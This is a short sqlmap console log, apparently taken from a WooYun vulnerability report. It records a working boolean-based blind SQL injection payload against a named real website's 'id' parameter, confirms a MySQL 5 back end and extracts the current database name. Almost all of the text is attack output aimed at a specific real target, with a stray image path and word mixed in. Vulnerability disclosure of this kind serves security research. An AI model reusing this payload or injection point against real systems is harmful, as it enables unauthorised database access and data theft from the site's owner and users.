 [20:43:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://mobile.kuwo.cn:80/mpage/special/showSpecal.jsp?id=1320 AND 4
938=4938
---
音乐
[20:43:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:43:26] [INFO] fetching current database
[20:43:26] [INFO] retrieving the length of query output
[20:43:26] [INFO] resumed: 6
[20:43:26] [INFO] resumed: EDITOR
current database: 'EDITOR'
[20:43:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
mobile.kuwo.cn'
[*] shutting down at 20:43:26
www.wooyun.org